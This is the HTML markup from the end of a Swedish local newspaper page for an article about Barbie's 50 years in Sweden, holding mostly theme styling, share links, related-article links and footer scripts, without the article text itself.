.td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Barbie+fyller+50+%C3%A5r+i+Sverige%21&url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&via=INFO-Bladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/&amp;media=&description=Barbie+fyller+50+%C3%A5r+i+Sverige%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Barbie+fyller+50+%C3%A5r+i+Sverige%21 %0A%0A https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/hosten-gar-i-inredningens-tecken/">Hösten går i inredningens tecken</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/biltest-opel-adam/">Biltest – Opel Adam</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infobladet.com/author/admin/">Patrik Lundin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Patrik Lundin"><meta itemprop="url" content="https://www.infobladet.com/author/admin/"></span><meta itemprop="datePublished" content="2013-10-02T14:00:59+02:00"><meta itemprop="dateModified" content="2017-03-30T15:10:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg"></span><meta itemprop="name" content="INFO-Bladet"></span><meta itemprop="headline " content="Barbie fyller 50 år i Sverige!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":8363,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1901";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "381";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATERADE ARTIKLAR</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MER FRÅN FÖRFATTAREN</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" class="td-image-wrap " title="Nya sidor att fylla" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nya sidor att fylla" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/12/santa-9983193_1280-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" title="Nya sidor att fylla">Nya sidor att fylla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Boxare från Blekinge proffs i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boxare från Blekinge proffs i Danmark" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/IMG_9250-RED-e1764241314340-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" title="Boxare från Blekinge proffs i Danmark">Boxare från Blekinge proffs i Danmark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" class="td-image-wrap " title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" ><img class="entry-thumb" src="[data-uri]" alt="" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/thumbnail_IMG_2762-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare">När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" class="td-image-wrap " title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" ><img class="entry-thumb" src="[data-uri]" alt="" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/Mandelmanns_FotoAaronMandelmann-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult">Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/borres-vanners-besok-pa-saloon-longhorn/"  rel="bookmark" class="td-image-wrap " title="Borres Vänners besök på Saloon Longhorn" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borres Vänners besök på Saloon Longhorn" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/long-fem-RED-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/borres-vanners-besok-pa-saloon-longhorn/"  rel="bookmark" title="Borres Vänners besök på Saloon Longhorn">Borres Vänners besök på Saloon Longhorn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.infobladet.com/"><img src="http://www.infobladet.com/wp-content/uploads/2017/04/LoggaVit.png" alt="" title=""  width="283" height="58"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>INFO-Bladet når alla med postlåda i Bromölla, Sölvesborg, Olofström, Fjälkinge med omnejd samt Karlshamn och Bräkne-Hoby en gång i månaden. Har du något spännande som ni vill publicera i vår tidning och på webben?<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@infobladet.com">info@infobladet.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © Easyinfo 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6944ef0fdf833
    -->

    <style type="text/css">
<!--
#prisna-social-counter-network-1 a {
	background-color: #000000 !important;
}
#prisna-social-counter-network-1 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-2 a {
	background-color: #3b5998 !important;
}
#prisna-social-counter-network-2 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-3 a {
	background-color: #45668e !important;
}
#prisna-social-counter-network-3 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-4 a {
	background-color: #0a66c2 !important;
}
#prisna-social-counter-network-4 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-5 a {
	background-color: #e60023 !important;
}
#prisna-social-counter-network-5 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-6 a {
	background-color: #ff4500 !important;
}
#prisna-social-counter-network-6 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-7 a {
	background-color: #35465c !important;
}
#prisna-social-counter-network-7 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
.prisna-social-sharer {
	top: 50% !important;transform: translateY(calc(-50% + 12px));
}


-->
</style>
<div class="prisna-social-sharer prisna-social-sharer-align-left">
	<ul class="prisna-social-sharer-sub-container">
		<li id="prisna-social-counter-network-1" class="prisna-social-sharer-network prisna-social-counter-network-twitter">
	<a href="https://x.com/intent/post?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;text=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21 -" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-2" class="prisna-social-sharer-network prisna-social-counter-network-facebook">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;text=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-3" class="prisna-social-sharer-network prisna-social-counter-network-vkontakte">
	<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;description=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-4" class="prisna-social-sharer-network prisna-social-counter-network-linkedin">
	<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;text=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-5" class="prisna-social-sharer-network prisna-social-counter-network-pinterest">
	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;description=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-6" class="prisna-social-sharer-network prisna-social-counter-network-reddit">
	<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;title=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21&amp;type=LINK" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-7" class="prisna-social-sharer-network prisna-social-counter-network-tumblr">
	<a href="https://ww.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&amp;caption=Barbie%20fyller%2050%20%C3%A5r%20i%20Sverige%21&amp;posttype=link" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li>
	</ul>
	<span class="prisna-social-sharer-hide prisna-social-counter-icon prisna-social-sharer-icon-hide"></span>
</div>
<script>(function PrisnaSCS(){var hide=document.getElementsByClassName("prisna-social-sharer-hide")[0];if(typeof hide==="undefined"){setTimeout(PrisnaSCS,100);}else{var target=document.getElementsByClassName("prisna-social-sharer")[0];hide.addEventListener("click",function(){target.classList.toggle("prisna-social-sharer-hidden");});}})();</script><script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
